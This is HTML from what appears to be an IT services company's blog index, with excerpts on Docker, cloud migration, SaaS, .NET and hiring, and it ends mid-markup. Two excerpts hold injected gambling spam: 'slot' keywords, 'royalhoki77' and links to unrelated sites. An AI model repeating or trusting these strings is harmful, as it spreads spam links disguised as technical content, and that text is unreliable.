										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Docker" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="What is Docker: Key Features and Benefits  65" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Docker" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="What is Docker: Key Features and Benefits  65"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									IT Service								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/what-is-docker/" rel="bookmark">What is Docker: Key Features and Benefits </a></div>																
								<div class="blog-description blog-excerpt">
									<p>Table of Contents slot pulsa link slot 5000 slot deposit 5000 royalhoki77 slot hoki slot thailand https://www.villascacciapensieri.it/ https://www.residenciarelat.com/serveis/ slot maxwin slot deposit 5000 royalhoki77 https://maybomnuocpentax.com/binh-gian-no_w19 Imagine a world where deploying applications is as simple as clicking a button &#8211; where developers can move their creations seamlessly from one environment to another without the fear of</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/what-is-docker/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">29 October, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/ai-digital-marketing-tools/" title="Top 5 AI Digital Marketing Tools You Should Use in 2025"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best AI Tools for Digital Marketing in 2025" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/10/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Top 5 AI Digital Marketing Tools You Should Use in 2025 66" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/10/Banner-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/10/Banner-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best AI Tools for Digital Marketing in 2025" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/10/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Top 5 AI Digital Marketing Tools You Should Use in 2025 66"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best AI Tools for Digital Marketing in 2025" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/10/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Top 5 AI Digital Marketing Tools You Should Use in 2025 67" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/10/Banner-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/10/Banner-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best AI Tools for Digital Marketing in 2025" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/10/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Top 5 AI Digital Marketing Tools You Should Use in 2025 67"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Digital Marketing								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/ai-digital-marketing-tools/" rel="bookmark">Top 5 AI Digital Marketing Tools You Should Use in 2025</a></div>																
								<div class="blog-description blog-excerpt">
									<p>In this blog post, we’ll not only explore the best AI digital marketing tools in 2025, but also dive into how to choose the right ones, their benefits, limitations, and more. So, let’s get started.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">25 October, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/replatforming-in-cloud-migration/" title="Replatforming in Cloud Migration: What You Need to Know "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1000" height="667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20667'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Replatforming in Cloud Migration" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration.jpg 1000w, //www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration-768x512.jpg 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" title="Replatforming in Cloud Migration: What You Need to Know  68" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration.jpg"><noscript><img width="1000" height="667" src="//www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Replatforming in Cloud Migration" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration.jpg 1000w, //www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" title="Replatforming in Cloud Migration: What You Need to Know  68"></noscript>									</div>
									<div class="main-image">
										<img width="1000" height="667" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20667'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Replatforming in Cloud Migration" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration.jpg 1000w, //www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration-768x512.jpg 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" title="Replatforming in Cloud Migration: What You Need to Know  69" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration.jpg"><noscript><img width="1000" height="667" src="//www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Replatforming in Cloud Migration" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration.jpg 1000w, //www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/1-Replatforming-in-Cloud-Migration-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" title="Replatforming in Cloud Migration: What You Need to Know  69"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Cloud Migration								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/replatforming-in-cloud-migration/" rel="bookmark">Replatforming in Cloud Migration: What You Need to Know </a></div>																
								<div class="blog-description blog-excerpt">
									<p>Replatforming is a cloud migration strategy that involves making minor modifications to an existing application to optimize it for cloud environments without completely rewriting its core architecture. This approach allows organizations to leverage cloud-native features, such as auto-scaling and managed services, enhancing performance and operational efficiency while maintaining the application’s fundamental structure. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">11 October, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/saas-development-best-practices/" title="SaaS Development Best Practices: A Comprehensive Guide"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS Development Best Practices" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/10/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="SaaS Development Best Practices: A Comprehensive Guide 70" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/10/Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/10/Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS Development Best Practices" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/10/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="SaaS Development Best Practices: A Comprehensive Guide 70"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS Development Best Practices" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/10/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="SaaS Development Best Practices: A Comprehensive Guide 71" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/10/Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/10/Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS Development Best Practices" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/10/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/10/Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="SaaS Development Best Practices: A Comprehensive Guide 71"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									SaaS								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/saas-development-best-practices/" rel="bookmark">SaaS Development Best Practices: A Comprehensive Guide</a></div>																
								<div class="blog-description blog-excerpt">
									<p>The SaaS development process is a long journey. It begins with analyzing the market and coming up with a business plan and ends with launching the SaaS solution and entering the maintenance phase. Here, we will share with you the best practices that you must follow at every step of building your SaaS solution to ensure it delivers top-notch performance.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">3 October, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/dotnet-development/" title="Mastering .NET Development: Skills, Tools, and Best Practices "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mastering .NET Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/09/1-4.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/1-4-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/1-4-1-4024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/1-4-768x51-42.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Mastering .NET Development: Skills, Tools, and Best Practices  72" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/09/1-4.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/09/1-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mastering .NET Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/09/1-4.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/1-4-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/1-4-1-4024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/1-4-768x51-42.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Mastering .NET Development: Skills, Tools, and Best Practices  72"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mastering .NET Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/09/1-4.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/1-4-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/1-4-1-4024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/1-4-768x51-42.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Mastering .NET Development: Skills, Tools, and Best Practices  73" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/09/1-4.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/09/1-4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mastering .NET Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/09/1-4.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/1-4-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/1-4-1-4024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/1-4-768x51-42.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Mastering .NET Development: Skills, Tools, and Best Practices  73"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									IT Service								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/dotnet-development/" rel="bookmark">Mastering .NET Development: Skills, Tools, and Best Practices </a></div>																
								<div class="blog-description blog-excerpt">
									<p>Mastering .NET is essential for developers looking to stay ahead in the competitive software landscape. With its ability to integrate seamlessly with different platforms and technologies, .NET empowers developers to write efficient, scalable, and secure applications. Additionally, the framework’s large developer community and continuous updates make it an evolving ecosystem, ensuring that professionals who specialize in .NET have access to cutting-edge resources and opportunities. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">27 September, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/product-management-tools-and-techniques/" title="The Essentials of Product Management: Tools and Techniques"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Management Tools and Techniques" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/09/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="The Essentials of Product Management: Tools and Techniques 74" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/09/Banner-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/09/Banner-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Management Tools and Techniques" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/09/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="The Essentials of Product Management: Tools and Techniques 74"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Management Tools and Techniques" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/09/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="The Essentials of Product Management: Tools and Techniques 75" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/09/Banner-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/09/Banner-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Management Tools and Techniques" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/09/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="The Essentials of Product Management: Tools and Techniques 75"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/product-management-tools-and-techniques/" rel="bookmark">The Essentials of Product Management: Tools and Techniques</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Table of Contents slot pulsa link slot 5000 slot deposit 5000 royalhoki77 slot hoki slot thailand https://www.villascacciapensieri.it/ https://www.residenciarelat.com/serveis/ slot maxwin slot deposit 5000 royalhoki77 https://maybomnuocpentax.com/binh-gian-no_w19 Any IT business can be either service-based or product-based or both. Service-based means that the organization’s primary income is generated through providing services, which could be product development, testing, marketing,</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/product-management-tools-and-techniques/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">25 September, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/hire-the-best-it-talent/" title="How to Hire the Best IT Talent: Tips and Strategies "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="hire the best it talent" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/09/1-3.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/1-3-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/1-3-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/1-3-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="How to Hire the Best IT Talent: Tips and Strategies  76" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/09/1-3.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/09/1-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="hire the best it talent" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/09/1-3.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/1-3-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/1-3-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/1-3-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="How to Hire the Best IT Talent: Tips and Strategies  76"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="hire the best it talent" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/09/1-3.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/1-3-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/1-3-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/1-3-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="How to Hire the Best IT Talent: Tips and Strategies  77" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/09/1-3.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/09/1-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="hire the best it talent" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/09/1-3.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/1-3-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/1-3-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/1-3-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="How to Hire the Best IT Talent: Tips and Strategies  77"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									IT Service								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/hire-the-best-it-talent/" rel="bookmark">How to Hire the Best IT Talent: Tips and Strategies </a></div>																
								<div class="blog-description blog-excerpt">
									<p>Hiring the best IT talent has now goes far beyond simply finding someone who can write code. The tech industry is in a constant state of evolution, and so are the skills needed to thrive in it. Today’s top IT professionals need to adapt quickly, learn continuously, and stay ahead of emerging technologies to remain competitive in this ever-changing landscape. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">19 September, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/containerization/" title="An Introduction to Containerization: What It Is and Why It Matters?"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="introduction to containerization" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/09/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="An Introduction to Containerization: What It Is and Why It Matters? 78" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/09/Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/09/Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="introduction to containerization" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/09/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="An Introduction to Containerization: What It Is and Why It Matters? 78"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="introduction to containerization" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/09/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="An Introduction to Containerization: What It Is and Why It Matters? 79" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/09/Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/09/Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="introduction to containerization" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/09/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="An Introduction to Containerization: What It Is and Why It Matters? 79"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Software Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/containerization/" rel="bookmark">An Introduction to Containerization: What It Is and Why It Matters?</a></div>																
								<div class="blog-description blog-excerpt">
									<p>A container can be understood as a lightweight and portable package that contains application code and all of its dependencies. There are several benefits of this approach, such as faster execution and increased reliability of applications, but the most important ones are better accessibility and platform independence.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">17 September, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/manual-testing-in-agile/" title="Manual Testing in Agile: A Game-Changer for Quality Assurance "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
